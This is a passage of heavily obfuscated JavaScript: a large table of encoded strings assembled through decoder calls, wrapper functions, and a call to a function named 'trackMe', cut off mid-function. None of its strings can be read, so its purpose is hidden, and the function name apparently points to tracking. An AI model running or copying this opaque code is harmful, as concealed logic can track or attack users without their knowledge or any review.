1247,'pypN',0x15b0)+_0x3ff001(0x2bd6,0x2d6c,0x230a,'xDs@',0x32e4)+_0x276a82(0x1fa7,0x1759,'#VkK',0x16cc,0x32db)+_0x2b640d(0x1e94,0x2f63,'g[iY',0x2b16,0x1abb)+_0x276a82(0x1f12,0x9ce,'yxCh',0x279e,0x1658)+_0x21e679(0xb81,0x4c4,0x18ab,'nu)6',0xc05)+_0x2b640d(0x18b6,0x4ec,'!Yts',0x1846,0x2646)+_0x3ff001(0x1c3d,0x2bb7,0x3573,'$DHH',0x3ed8)+_0x276a82(0x1046,0x8e1,'#VkK',-0x1ad,0x8ad)+_0x21e679(0xa50,0x2c54,0x26b,'TVoX',0x1926)+_0x2b640d(0x1e22,0xf47,'nu)6',0x2397,0xb58)+_0x276a82(0x8ba,-0x2c4,'gLCz',0x13d2,0xecb)+_0x3ff001(-0xefc,0x813,0x3df,'DufB',-0xbea)+_0x2dfdf7('@i#A',0x1dbe,-0x42b,0x1885,0x67a)+_0x276a82(0x1da1,0x1ded,'Qt#^',0x1183,0x2511)+_0x3ff001(0x28c9,0x1dc0,0x30df,'^LqO',0x1b47)+_0x2dfdf7('sFvl',0x2a07,0xbce,0x1462,0x1dbd)+_0x276a82(0x2b35,0x394e,'oGVS',0x2860,0x20a4)+_0x2dfdf7('vxCA',0x3df8,0x194c,0x2c43,0x273c)+_0x276a82(0x870,0x1a43,'Qt#^',-0x259,-0x348)+_0x276a82(0x2908,0x3b5a,'XL)$',0x1991,0x1f55)+_0x2b640d(0x2ae2,0x2d90,'5tDe',0x32d3,0x1581)+'r;','gqLcK':_0x2b640d(0x1ae6,0x1f2d,'nu)6',0x1d9f,0xc87),'sJYCS':_0x276a82(0x1f55,0x28d9,'wIR0',0x19a2,0x240f)+_0x2dfdf7('$DHH',0x16e1,0x1bd0,0x2484,0x27e7)+_0x2dfdf7('nu)6',0x753,0x1c87,0x19ee,0x17de)+_0x276a82(0x139e,0x1a19,'XL)$',0x24d1,0x1f2d)+_0x21e679(0x3f4f,0x34aa,0x194c,'gLCz',0x2826),'KJOSa':_0x2b640d(0x1b69,0x2929,'VTwM',0x2a72,0x14fe)+'r','jwUCG':_0x276a82(0x2993,0x3c10,'nu)6',0x26b3,0x1967)+_0x3ff001(0xc74,0xe25,0x8a4,'EKtE',0xa33)+_0x3ff001(0x1e74,0xa9d,0x20cb,']DXx',0x1118)+_0x2dfdf7('q]Rn',0x274d,0x19ba,0x2af9,0x262f)+_0x3ff001(0xa6c,0x118c,0x226c,'aCMm',0x285f)+';','MfRev':_0x276a82(0x16b7,0x15aa,'oGVS',0x239c,0x1d19),'lKfit':_0x276a82(0x135e,0x211f,'&W06',0xd3a,-0x22b)+_0x21e679(0x2602,0x25bb,0x132e,'3W8&',0x100d)+_0x2dfdf7('yW26',0x1ce5,0x3ec2,0x20f1,0x27bd)+_0x21e679(0x1bb0,0x4260,0x2250,'ovSf',0x3017)+_0x2b640d(0x25d9,0x157f,']DXx',0x3506,0x3d17)+_0x2dfdf7('yW26',0x30a,-0x562,0x17f,0x5f0)+_0x3ff001(0x2388,0x2899,0x33a1,'!Yts',0x157c)+_0x21e679(-0xa3a,-0x9a,-0x9be,'5[tP',0x648)+_0x276a82(0x16d1,0x344,'aCMm',0x18e6,0xb7a)+_0x276a82(0x661,0x196b,'@i#A',-0xb22,0x1a09)+_0x21e679(0x1380,0xe39,0x95c,'Bp1M',0x1a0c)+_0x3ff001(0x702,0x9d8,0x2be,'QNp5',-0x19b)+_0x276a82(0x1aa8,0x1f8a,'aPiG',0xb07,0x271d)+_0x3ff001(0x2957,0x1bea,0x27fb,'gLCz',0x11e3)+_0x3ff001(0x30b5,0x1a35,0x2b3,'aPiG',0x2d18)+_0x2b640d(0x2719,0x3e3b,'yW26',0x3233,0x34e3)+_0x2b640d(0xc96,-0x689,'DufB',0x10ac,0x945)+_0x3ff001(0x414f,0x2d3a,0x442f,'TVoX',0x187a)+_0x2dfdf7('#VkK',0x5a,0x4dc,0x105f,0x13ba)+_0x21e679(0x1e95,0x74,0xfaf,'JMx]',0xf06)+_0x3ff001(0x2392,0x171e,0x2a9,'2tg#',0x1)+_0x3ff001(-0x35,0x217,-0x1a2,'QNp5',-0xa15)+_0x3ff001(-0xcf,0x1155,-0x30b,']DXx',0x452)+_0x2b640d(0x1d0a,0x2461,'QNp5',0x1762,0x2a10)+_0x2b640d(0x1eef,0x184e,'QNp5',0x2efa,0x2515)+_0x276a82(0x285d,0x193b,'5[tP',0x1a86,0x1f12)+_0x2dfdf7('@i#A',0x1992,0x1582,0x426,0x12fb)+_0x2b640d(0x18f7,0x2a66,'Qt#^',0x819,0x2f2d)+_0x21e679(0xb6c,0xb14,0x561,'Qt#^',0x153a)+_0x3ff001(0xb27,0x17f,0x20e,'KF1#',0xf78)+_0x2dfdf7('JMx]',0xa87,0x2655,0x1177,0x1466)+_0x276a82(0x1fea,0x9d2,'Y8E^',0x3538,0x342a)+_0x2b640d(0x1959,0xb7c,'nu)6',0x1aba,0x2c8e)+_0x2b640d(0xe33,0x3dc,'3W8&',0x672,0x22c6)+_0x21e679(0x66d,0x277f,0x78a,'DufB',0x1187)+_0x21e679(0x28e5,0x2ec0,0x3928,'yW26',0x2ede)+_0x21e679(0x1ea5,0x3600,0x27e1,'Y8E^',0x319c)+_0x2dfdf7('aPiG',0xb99,0x3233,0x29cb,0x1cf3)+_0x2dfdf7('$DHH',0x27e6,0x1677,0x2b57,0x2961)+_0x2dfdf7('EKtE',0x2ff9,0x1aad,0x28a1,0x2403)+_0x21e679(0x1b3c,0x4d1,0x1c9b,'gLCz',0x59c)+_0x3ff001(0xf8c,0x7dc,0x841,'oGVS',-0x69e)+_0x2dfdf7('nu)6',0x1be8,-0x503,0x28ac,0x1191)+_0x3ff001(0x33a5,0x2db9,0x2fa4,'Xsop',0x246b)+_0x2dfdf7('g[iY',0x314,0x16a6,-0x384,0xb7d)+_0x3ff001(0x3f31,0x2ac1,0x2142,'wIR0',0x36fe)+_0x2dfdf7('ZIet',0x1973,0x3e02,0x22d9,0x2c91)+_0x21e679(0x3ee4,0x27b0,0x2874,'osXG',0x3212)+_0x3ff001(0x475,0x1344,0x15be,']DXx',0x231e)+_0x276a82(0xf85,0x1e6,'osXG',-0x442,0x15b4)+_0x3ff001(0x1c78,0x1a75,0x5f1,'aPiG',0x2221)+_0x2dfdf7('5tDe',0x200f,0x1219,0x140e,0x263e)+_0x276a82(0x60c,-0x28e,'!Yts',-0x7a1,0x76c)+_0x21e679(0x34a8,0x1625,0x1f69,'vxCA',0x1e25)+_0x2b640d(0xbee,-0xb14,'vxCA',0xb78,0x272)+_0x3ff001(-0x749,0xac,-0x1f9,'yW26',-0x86f)+_0x2dfdf7('aCMm',0x98c,0x1c12,0x143f,0x1f95)+_0x276a82(0x139c,0x27f3,'&W06',0x1715,0xb73)+_0x2b640d(0x1103,0xea7,'oGVS',0x8e9,0x10d)+_0x2b640d(0x2690,0x38a8,'yxCh',0x124c,0x393a)+_0x276a82(0x20b2,0x2609,'Xsop',0xe24,0x3194)+_0x2dfdf7('Xsop',0x59f,-0x909,0x7c9,0x650)+_0x2dfdf7('yxCh',0x258,0x22b6,0x1199,0x133c)+_0x3ff001(0x2fa,0x1c5,0xfbd,'^LqO',0x17d9)+_0x2b640d(0x140b,0x3d1,'3W8&',0x21d4,0xf4)+_0x2b640d(0x2f05,0x1db8,'Xsop',0x2b8c,0x3026)+_0x21e679(0x27d,0x17c0,-0x8e8,'TVoX',0xe9c)+_0x2dfdf7('sFvl',0x262a,0x7dd,0x31d8,0x1b58)+_0x2b640d(0x31fa,0x2462,'&W06',0x2437,0x36e8)+_0x3ff001(0x2650,0xf2a,-0x716,'JMx]',0x1adc)+_0x276a82(0x1e6c,0x1ad1,'osXG',0x348d,0x164a)+_0x21e679(0x13ef,0x31c8,0x35c5,'$DHH',0x25f7)+_0x276a82(0x40a,0x1b24,'aCMm',-0xae2,0x1302)+_0x276a82(0x191a,0x54b,'osXG',0x1e5d,0x1210)+_0x2dfdf7('tdNd',0x156d,0x1ed3,-0xd31,0x9a5)+_0x3ff001(0x11ac,0x28a1,0x2ffd,'VTwM',0x1526)+_0x21e679(-0x81f,0x22b0,-0x15d,'g[iY',0xce0)+_0x276a82(0x1843,0x1c3b,'yW26',0x16b4,0xc92)+_0x21e679(0x2406,0x1b08,0x1a8e,'XL)$',0x1d9b)+_0x2dfdf7('ovSf',-0x406,-0xcd8,-0xefb,0x2c0)+_0x276a82(0x1d59,0x2100,'5[tP',0x1799,0x12f5)+_0x2dfdf7('TBtv',-0x50e,-0x7fb,0x101b,0xda)+_0x2b640d(0x18c3,0x25a,'vxCA',0x162f,0x17ab)+_0x3ff001(-0x306,0xcb2,0x12a9,'VTwM',0x22a5)+_0x3ff001(0xa5c,0xb39,0x3a5,'Xsop',0x1cc7)+_0x3ff001(0x721,0xafa,0x145e,'5tDe',-0x93c)+_0x3ff001(-0x1340,0x373,-0x649,'@i#A',-0xfab)+_0x21e679(0x2b3b,0x2260,0x175f,'3W8&',0x267f)+_0x276a82(0x251f,0x258c,'wIR0',0x32dc,0x2e88)+_0x2dfdf7('aWYv',0x3cad,0x20ac,0x3bb4,0x2709)+_0x21e679(0x3950,0x320f,0x219d,'5tDe',0x29dc)+_0x2dfdf7('Y8E^',0x85b,-0x65,0x20d8,0x142a)+_0x2b640d(0x1f3c,0x2e5f,'XL)$',0x174d,0x31f6)+_0x2dfdf7('oGVS',0x636,0xaf,0x2980,0x1579)+_0x21e679(0x1b32,0x3657,0x1df1,'Xsop',0x2c4f)+_0x21e679(0x169c,0x2b2,0x10bf,'Qt#^',0x16e9)+_0x21e679(0x1ba2,0x1f10,0x1dc8,'&W06',0xc20)+_0x276a82(0x16c0,0xfdb,'e9hj',0x195b,0x18bd)+_0x3ff001(0x1e5d,0xdbc,0x2105,'wIR0',0x2417)+_0x2b640d(0x2de8,0x435b,'g[iY',0x20c0,0x3ad4)+_0x3ff001(0x594,0x18af,0x2cfc,'CgKH',0x172d)+_0x3ff001(0x1627,0x5a5,0x9bc,'g[iY',0x1384)+_0x2b640d(0x2332,0xc42,'Qt#^',0x1063,0x167e)+_0x276a82(0x2d94,0x311d,'Y8E^',0x3a11,0x31c0)+_0x276a82(0x167f,0x1dd9,'QNp5',0xecc,0xb9a)+_0x276a82(0x2637,0x3523,'aWYv',0x378a,0x32c5)+_0x2b640d(0x2b3a,0x3a52,'xDs@',0x2be9,0x3f5d)+_0x21e679(0x2ba8,0x391f,0x4620,'g[iY',0x2fa4)+_0x2b640d(0xace,-0xa60,'q]Rn',0xa1d,-0x2e)+_0x3ff001(0x8a5,0x1082,0x15e7,'yxCh',0x12eb)+_0x3ff001(-0xc5c,0x668,0x1460,'^LqO',0x119d)+_0x276a82(0x2bcc,0x18b0,'DufB',0x2a44,0x28f4)+_0x21e679(0x13a8,0x2b2,0x234,'^LqO',0x17a0)+_0x276a82(0x29ea,0x2637,'5[tP',0x1486,0x3f1c)+_0x3ff001(0x1fee,0x1f12,0x16c9,'mK)l',0xae9)+_0x3ff001(0x279,0x578,0xfe9,'nu)6',0x389)+_0x2dfdf7('pypN',0xc25,0x296d,0x2359,0x19a3)+_0x2dfdf7('EKtE',-0x245,0x102c,0x2234,0x13e6)+_0x3ff001(0xb5c,0x1302,0x161b,'EKtE',0x23f1)+_0x2b640d(0x327a,0x4142,'mK)l',0x365a,0x3c16)+_0x2b640d(0x2f68,0x1cda,'JMx]',0x1960,0x45a5)+_0x2dfdf7('tdNd',-0x570,0xba2,0x1ca3,0x671)+_0x2b640d(0x1cb5,0x3141,']DXx',0x2a8e,0x159d)+_0x276a82(0xe1e,0x1524,'aPiG',-0x6ec,0x1ece)+_0x2dfdf7('6vtP',0xb77,0xc68,0x2308,0x134d)+_0x2b640d(0x296e,0x2d56,'Ske1',0x1660,0x2e1d)+_0x2dfdf7('@i#A',0x1c44,-0xca5,0xc78,0x55f)+_0x2dfdf7('TVoX',0xed8,-0x3c4,-0x281,0x255)+_0x276a82(0x40f,0x11d8,'Xsop',0xe26,-0x1017)+_0x276a82(0x83d,0x1b37,'ovSf',0x1fa8,-0x81e)+_0x276a82(0x1b9d,0x2500,'gLCz',0x308e,0x8dd)+_0x2dfdf7('KF1#',0x2749,0x1dc9,0x24e2,0x21a3)+_0x2dfdf7('yW26',0x27cb,0xfc2,0x806,0x1981)+_0x21e679(0x4236,0x2c52,0x4125,'#VkK',0x300d)+_0x2b640d(0x1fff,0x1f29,'aPiG',0x3413,0x26e1)+_0x21e679(0x17f0,0x18bb,0x200f,'JMx]',0x21ea)+_0x3ff001(0xdcf,0x2274,0x118e,'ovSf',0xdc9)+_0x3ff001(0x2701,0x12b8,0x89e,'aCMm',-0x3f7)+_0x276a82(0x27a5,0x1ed3,'Ske1',0x1551,0x3a90)+_0x21e679(-0x376,0x188,0xb0b,'xDs@',0x8a4)+_0x2dfdf7('tdNd',0x5b5,0x17a0,-0xa2c,0x42a)+_0x3ff001(0xe96,0xda4,0x319,'Ske1',0x1465)+_0x3ff001(0x1208,0xcbc,-0x618,'aWYv',0x17c3)+_0x3ff001(0xfcf,0x1af5,0xf49,'ovSf',0x603)+_0x3ff001(0x1e9b,0x1772,0xadb,'^LqO',0x1c3d)+_0x21e679(0x382f,0x35f6,0x1738,'!Yts',0x236b)+_0x2b640d(0x2dde,0x3922,'3W8&',0x1e02,0x2da0)+_0x276a82(0x1a2b,0x187f,'Ske1',0x197e,0x17ea)+_0x3ff001(0x24d3,0x15e9,0x2b34,'5tDe',0xeae)+_0x21e679(0xdd0,0x1812,0x1dac,'EKtE',0x20af)+_0x2b640d(0xd80,0x22a,'wIR0',-0x286,0x232)+_0x2b640d(0x13f6,0x95,'5tDe',0x2685,0x19db)+_0x21e679(0x1401,0x1d07,0x1a03,'6vtP',0x1b49)+_0x21e679(0x189a,0x1e79,0x2ec0,'xDs@',0x24a1)+_0x3ff001(0x24c8,0x17b6,0x5a6,'nu)6',0x4bb)+_0x3ff001(0x284f,0x24d7,0x2603,'3W8&',0x1e3a)+_0x2dfdf7('g[iY',0x3779,0x1ea2,0x14d3,0x2a4a)+_0x276a82(0x2670,0x1af3,'mK)l',0x1b35,0x250c)+_0x2dfdf7('q]Rn',0x10d1,0xc5a,-0x98a,0x51f)+_0x2b640d(0x868,0xca,'aWYv',0xc65,0x1f9f)+_0x2b640d(0x1f44,0x2e24,'5tDe',0xed9,0x36c1)+_0x2dfdf7('q]Rn',0xfa5,0x12d5,0x3fb,0x8b1)+_0x276a82(0x2a9,-0xa00,'!Yts',-0x13cb,-0x21a)+_0x2b640d(0x1294,0x1c31,'@i#A',0x1d5,0x1aa)+_0x21e679(0x310a,0x12f0,0x2e18,'Y8E^',0x22cd)+_0x21e679(0x198c,0x2e5,0x29eb,'5tDe',0x1584)+_0x3ff001(0x7df,0x1eca,0x2eee,'VTwM',0x2f04)+_0x21e679(-0x52a,0x260,0x35d,'osXG',0xc75)+_0x2dfdf7('Y8E^',0xf99,-0xd3d,0xc8b,0x301)+_0x2dfdf7('#VkK',0x1349,0x1415,0x26a,0x611)+_0x276a82(0x1b89,0x1c18,'KF1#',0xfc0,0x2585)+_0x3ff001(0x1226,0x25d6,0x2a3a,'&W06',0x1d4e)+_0x2dfdf7('aPiG',0x1318,0x231,0x244b,0x1116)+_0x2b640d(0x28e8,0x2098,'aWYv',0x276a,0x184f)+_0x21e679(0x25ba,0x1b3d,0x2d6b,'@VOx',0x2c4c)+_0x2dfdf7('oGVS',0x14d5,-0x3ec,0x20e7,0xc4d)+_0x2dfdf7('@VOx',0x1a70,0x1ab4,0x1abf,0x2f92)+_0x2b640d(0x1983,0x1f4b,'aCMm',0x13ca,0x267b)+_0x276a82(0x2e55,0x311a,'yW26',0x23ae,0x368a)+_0x276a82(0x8f3,0x1c3c,'#VkK',0xff7,0x1a02)+_0x2dfdf7('e9hj',-0xcd5,0x1180,0xa54,0x8f4)+_0x2b640d(0x147c,0x1877,'q]Rn',0x203a,-0xe4),'nYRUW':_0x3ff001(0xa50,0x985,0x101,'q]Rn',0x1279),'WigvT':_0x276a82(0x2102,0xf01,'TVoX',0x339f,0x12d0)+_0x276a82(0x16a1,0xaf8,'aPiG',0x17a6,0x25a2)+_0x21e679(-0x8da,0x1fc8,0xe66,'gLCz',0x8b0)+_0x21e679(0x66c,0x1d97,0x2664,'KF1#',0x144f)+_0x3ff001(0xe9e,0x1bd2,0x1d79,'!Yts',0x2423)+_0x21e679(0x2194,0x1c94,0x2450,'6vtP',0x3249)+_0x21e679(0x12fd,0x932,-0x339,'Y8E^',0xcd2)+_0x3ff001(0x1eef,0x20d4,0x950,'XL)$',0x351a)+_0x2dfdf7('osXG',0x115c,0x2500,0x2e1a,0x1bf6)+_0x21e679(0x1c3f,0x24bc,0x25e3,'CgKH',0x2a47)+_0x276a82(0x23cb,0x20d8,'Qt#^',0x15cc,0x2b72)+_0x2dfdf7('pypN',-0x36c,-0xb93,0x1174,0x302)+_0x2b640d(0x19f9,0x160a,'&W06',0x2528,0x2b09)+_0x3ff001(0x17b2,0xf2,0x1658,'Bp1M',0x1131)+_0x21e679(0xe39,0x916,0x1d4d,'wIR0',0x1124)+_0x276a82(0x1127,0x14,'gLCz',0x1368,0x2c0)+_0x2b640d(0x157b,0x1728,'e9hj',0x1ae6,0x1a0c)+_0x276a82(0x38d,-0xbea,'2tg#',0xa04,-0x54c)+_0x3ff001(-0xf29,0x6de,-0x1e9,'sFvl',0x1682)+_0x3ff001(0x1e7e,0x11e5,0x28a3,'ovSf',0x10e9)+_0x2b640d(0x2391,0x2b44,'CgKH',0x2ecf,0x2866)+_0x3ff001(0x1c36,0x688,-0xe7a,'JMx]',-0x356)+_0x2b640d(0x2880,0x19c2,'oGVS',0x1814,0x281c)+_0x2b640d(0x1374,0x1147,'@i#A',0x1178,0xb23)+_0x2b640d(0x2004,0x300f,'$DHH',0xc27,0x3047)+_0x276a82(0x5c7,0x15fa,'Y8E^',0x938,0x1a0e)+_0x2b640d(0x16b4,0x1756,'aWYv',0x7f1,0x2051)+_0x276a82(0x11f3,0x15b2,'q]Rn',-0x130,0x1944)+_0x2dfdf7('5tDe',0x29e9,0x229e,0x29a4,0x1ff0)+_0x276a82(0x29ae,0x3d7b,'Bp1M',0x2bf4,0x1d55)+_0x2b640d(0x2948,0x123c,'5tDe',0x3332,0x30a7)+_0x276a82(0x13a6,0x984,'yW26',0x1c27,-0x2aa)+_0x3ff001(0x804,0xf92,-0x60c,'5[tP',0x10d)+_0x21e679(0x23a0,0x45a,0x2a30,'hFy]',0x17a7)+_0x2dfdf7('osXG',-0x3eb,0xdb,0x3b2,0xaec)+_0x276a82(0x1042,0x1474,'TBtv',0x7ee,0x14e1)+_0x21e679(0x4a14,0x4158,0x409b,'6vtP',0x32cd)+_0x2b640d(0x638,0xde9,']DXx',-0xab6,-0xf12)+_0x2b640d(0xa26,0x1ba0,'2tg#',0x1003,-0xd53)+_0x2dfdf7('Ske1',0x22b2,0x210a,-0x46a,0xfe4)+_0x3ff001(-0x9a2,0xd24,0x2314,'QNp5',0x63a)+_0x2b640d(0x1f2d,0x1736,'q]Rn',0x1128,0x20ee)+_0x3ff001(0x1893,0x2258,0x3202,'yxCh',0x23f7)+_0x21e679(0x289d,0x3621,0x20c8,'aWYv',0x2d1e)+_0x21e679(0xbb4,0x10bd,-0x3a9,'CgKH',0xd17)+_0x2b640d(0x21f4,0x3404,'CgKH',0x2887,0x2f62)+_0x2b640d(0x29f3,0x3829,'#VkK',0x2330,0x15b3)+_0x21e679(0x245f,0x1cc7,0x9fc,'gLCz',0x1c98)+_0x3ff001(0x11fa,0x934,0x165a,'g[iY',0x1058)+_0x2dfdf7('nu)6',0xb3,0x1619,0x1192,0x798)+_0x276a82(0x14c9,0x1284,'sFvl',0x1d2d,0x1b36)+_0x276a82(0xb3a,0x1ff9,'Bp1M',0x171d,-0x12)+_0x21e679(0x913,0x240e,0x14f3,'g[iY',0x14ab)+_0x3ff001(0x218e,0x16ba,0x2db7,'@i#A',0xaa2)+_0x21e679(0x21d3,0x25f5,0x8fc,'VTwM',0x18ba)+_0x3ff001(0x840,0xa88,0x1524,'wIR0',-0x734)+_0x2b640d(0xa22,-0x97a,'TBtv',0x19e9,-0x64b)+_0x2b640d(0x2001,0xf09,'sFvl',0x18a1,0x11cb)+_0x3ff001(0xd7c,0xebc,-0x493,']DXx',0xdbf)+_0x2dfdf7('g[iY',0x61e,-0x7ea,0x74e,0xb6b)+_0x2b640d(0x2e17,0x2260,'q]Rn',0x25be,0x2f5e)+_0x3ff001(0x1911,0x2e00,0x438c,'Ske1',0x2fbd)+_0x276a82(0x1bb2,0x821,'@VOx',0x2c55,0x27a3)+_0x276a82(0x2109,0x2e1a,']DXx',0x157b,0x2a15)+_0x2b640d(0x2dea,0x1bb2,'mK)l',0x283d,0x1da0)+_0x2dfdf7('Y8E^',0x22c6,0x370f,0x2ee8,0x223d)+_0x21e679(0x1c3e,0x55a,0x1c7b,'Qt#^',0x840)+_0x2dfdf7('Qt#^',0x2cf8,0x1edc,0x2452,0x2f67)+_0x2b640d(0x1347,0x27a4,'e9hj',0x885,0x2109)+_0x3ff001(0x1fed,0x188b,0x2267,'Y8E^',0x2869)+_0x2b640d(0x2630,0x1e77,'xDs@',0x1225,0x3496)+_0x21e679(0x3ad7,0x3dca,0x411f,'vxCA',0x32d9)+_0x21e679(0x32cb,0x32d9,0x29ba,'osXG',0x2529),'Mogvs':_0x2b640d(0x2d05,0x22ed,'5[tP',0x1950,0x24d1)+'y','acwhu':function(_0x2e8956,_0x483f8a){return _0x2e8956+_0x483f8a;},'YbzLc':_0x2dfdf7('ovSf',0x24b2,0x140c,0x3f9d,0x2b2b)+_0x21e679(0x18a2,0x356f,0x38fc,'aWYv',0x2dbf)+_0x21e679(0x1890,0x26bc,0x22a0,'gLCz',0x1839)+_0x2b640d(0x3103,0x331a,'5tDe',0x3442,0x1cdb)+_0x21e679(0x4da,0xf22,0x230e,'yW26',0x196e)+'c\x20','qjSpj':_0x2dfdf7('tdNd',0x225a,0x30a8,0x152b,0x2cad)+_0x2dfdf7('pypN',0x87a,0x1632,0x170c,0x1a36)+'2','PlRlz':function(_0x54e58c,_0x3e2b70){return _0x54e58c(_0x3e2b70);},'Anham':function(_0x531ba8,_0x3e408d){return _0x531ba8(_0x3e408d);},'MZmMv':function(_0x55eeb4){return _0x55eeb4();},'VzVTi':function(_0x25af7e,_0x2259e1){return _0x25af7e(_0x2259e1);},'CAAZE':_0x21e679(0xdb2,0x1f2a,0xa85,'!Yts',0x21d1)+_0x2b640d(0x210b,0x2c11,'Y8E^',0x2be8,0x2c12)+_0x2dfdf7('xDs@',0xda8,0x1d25,0x5f1,0xb8e)+_0x276a82(0x1eac,0x2a50,'QNp5',0x27d0,0x2e17)+_0x276a82(0x2c9d,0x4380,'5[tP',0x2163,0x3ed5)+_0x276a82(0x229f,0x17fb,'Ske1',0x2b6b,0x28b4)+_0x2b640d(0xd53,0x119d,'aPiG',0x713,0x976)+_0x3ff001(-0xa88,0xa8f,0x1ab4,'EKtE',-0x9f4)+_0x21e679(0x19c4,0x1e25,0x29d7,'EKtE',0x25f3)+_0x2dfdf7('JMx]',0x289d,0x3b72,0x1953,0x2646)+_0x3ff001(0x2f29,0x2009,0x1221,'aWYv',0xdfd)+_0x21e679(0x4280,0x4214,0x32b2,'xDs@',0x3077)+_0x21e679(0x4185,0x3632,0x3177,'e9hj',0x2f7e)+_0x2b640d(0x15b8,0x1916,'vxCA',0x2379,0xef4)+_0x2dfdf7('^LqO',0x4bf,0x14c2,0x2468,0x15fb)+_0x21e679(0x3cb6,0x230d,0x1953,'g[iY',0x2f1b)+_0x2dfdf7('aCMm',0x14d7,0x1805,0xa74,0x10a2)+_0x2dfdf7('!Yts',0x197d,0x254a,0xaff,0x1c9e)+_0x2b640d(0x17ce,0x1371,'Y8E^',0x1b15,0x250b)+_0x2dfdf7('pypN',0x4ea,0x2e4d,0x2c95,0x16ed)+_0x2b640d(0xe57,-0xce,'EKtE',0x1280,-0x1e5)+_0x2b640d(0x12e8,0x65,'aWYv',0x804,0xab3)+_0x276a82(0x2ae1,0x2ff3,'aPiG',0x1ba1,0x212d)+_0x21e679(0x233d,0x2617,0x2f5c,'@i#A',0x2c5b)+_0x21e679(0x2879,0x48d1,0x425e,'sFvl',0x316f)+_0x21e679(0x397e,0x351b,0x1fcb,'Xsop',0x25d3)+_0x3ff001(0x9f,0xf11,0x167b,'mK)l',0x240b)+_0x2b640d(0x19f0,0x27a5,'aCMm',0x2347,0xc12)+_0x276a82(0x99d,-0x6d8,'ovSf',0xc31,0x12e0)+_0x2b640d(0x3134,0x4431,'JMx]',0x3c41,0x446d)+_0x2dfdf7('wIR0',0x10c,-0x998,-0x74e,0x62b)+_0x2dfdf7('Bp1M',0x16d6,0x3d4d,0x275d,0x2d65)+_0x21e679(0x2624,0x219c,0x2ea8,'aCMm',0x2e8c)+_0x276a82(0x28b1,0x1f28,'6vtP',0x1649,0x3e55)+_0x276a82(0x2eac,0x4217,'6vtP',0x3c7e,0x24e5)+_0x2dfdf7('Xsop',0x171b,0x11f6,0x1622,0x1f20),'mSOOY':_0x276a82(0x79c,0x78,'!Yts',0x76d,0x214)+_0x276a82(0x82f,0xfef,'XL)$',0xc69,0x9de)+_0x21e679(0x297f,0x3b0d,0x232e,'KF1#',0x291a)+_0x2dfdf7('yW26',0x2180,0x23e8,0x2dc1,0x1ee7)+_0x2b640d(0x3283,0x3420,'g[iY',0x1cf9,0x3f58),'Tyxqj':_0x276a82(0x279c,0x3687,'^LqO',0x3848,0x3012)+_0x276a82(0x304e,0x3e2b,'pypN',0x382f,0x362d)+_0x21e679(0x3aae,0x38a4,0x36f1,'2tg#',0x274d)+_0x3ff001(0x1983,0x6a6,0x3a6,'hFy]',0x11fe)+_0x2b640d(0xed0,0x823,'3W8&',0x1a98,0x2584)+_0x3ff001(0x2563,0x2518,0x366e,'^LqO',0x237b)+_0x21e679(-0x667,-0x48b,-0x808,'wIR0',0xade)+_0x3ff001(0x1fb7,0x108d,0x1a3d,'VTwM',0x1c32)+_0x2b640d(0x167c,0x953,']DXx',0xade,0x2b47)+_0x2dfdf7('mK)l',0x659,-0xb4a,0x2096,0xb65),'wSSvC':function(_0x4a1b69,_0x256fbe){return _0x4a1b69(_0x256fbe);},'vwzCX':function(_0x45780d,_0x234ea2){return _0x45780d===_0x234ea2;},'stfwT':_0x2b640d(0x26a0,0x1fc7,'2tg#',0x1846,0x308b),'xSqaS':function(_0x4d4ca4,_0x240367){return _0x4d4ca4<_0x240367;},'PRMwm':_0x3ff001(0xd3d,0x279,0xcb1,'ZIet',-0xb4a),'DGXqq':function(_0x29316e,_0x8007eb){return _0x29316e(_0x8007eb);},'yDdYt':function(_0x38d3d4){return _0x38d3d4();},'ztqpt':function(_0x21643b){return _0x21643b();},'cRfBh':function(_0x56409a,_0x277aa7){return _0x56409a!==_0x277aa7;},'FiVoz':_0x2dfdf7('hFy]',0x2fd4,0x3b95,0x3f97,0x2b9a),'KZQhJ':_0x276a82(0x15e5,0x166f,'osXG',0x9f3,0x286e),'TmITo':function(_0x2301d3,_0x1b5a67){return _0x2301d3(_0x1b5a67);},'ckQcW':_0x21e679(0x2afa,0x1698,0x2803,'$DHH',0x1c08)+_0x276a82(0x2a48,0x1ce0,'gLCz',0x34e4,0x2c40),'yidEu':function(_0x2ac488){return _0x2ac488();},'NQCqC':function(_0x260b2c,_0x34f897){return _0x260b2c(_0x34f897);},'XZCkV':_0x276a82(0x271,-0xcd0,'2tg#',0x14b8,0xe74),'hrHyZ':_0x3ff001(0xdbb,0xbdb,0x121d,'pypN',0x16b3),'FTyZs':function(_0x2a17ea){return _0x2a17ea();},'omNOy':function(_0x1f48c1){return _0x1f48c1();},'atFIA':function(_0x1e5c5a,_0xeab1ad){return _0x1e5c5a!==_0xeab1ad;},'XYrUP':_0x3ff001(0x1ee2,0x1c2a,0x22cd,'ovSf',0x1b54),'qUKNy':_0x2dfdf7('tdNd',0x1a60,0x3720,0x38bd,0x2800),'knmkw':function(_0x4d52d6){return _0x4d52d6();},'MvIxo':_0x276a82(0x212a,0x2854,'5tDe',0x1f95,0x347a),'hazWY':function(_0x26cbbc,_0x2e4e9b){return _0x26cbbc===_0x2e4e9b;},'LXroV':_0x2b640d(0x2a1b,0x2cc8,'CgKH',0x3b6a,0x26a0),'fcaTN':_0x3ff001(0x8e1,0x2060,0x2217,'JMx]',0x102b),'usqxe':function(_0x27afff,_0xa61239){return _0x27afff(_0xa61239);},'WeKPu':_0x3ff001(0x1e72,0x7a6,0x345,'wIR0',0x1dd0),'oeAaL':function(_0x45a6ae){return _0x45a6ae();},'iBTGi':function(_0x258b91){return _0x258b91();},'zviHu':function(_0x1a24cb,_0x1e5dba){return _0x1a24cb!==_0x1e5dba;},'ThDYS':_0x276a82(0xe73,0x1674,'e9hj',0x9ad,-0x732),'xJYeN':_0x21e679(0x193c,0x1cee,0x204e,'aWYv',0x1e61),'MdVbg':function(_0x3a8245,_0x47aee7,_0x54d810){return _0x3a8245(_0x47aee7,_0x54d810);}};_0x457ffd[_0x2dfdf7('EKtE',0x2d6a,0x2b88,0x2d44,0x1c0e)](trackMe,_0x457ffd[_0x21e679(-0x6e3,0x484,0x98c,'yxCh',0xf0a)]);function _0x276a82(_0x3c2d5b,_0x2d6dc2,_0x3b8fff,_0x5ef2ad,_0x967fab){return 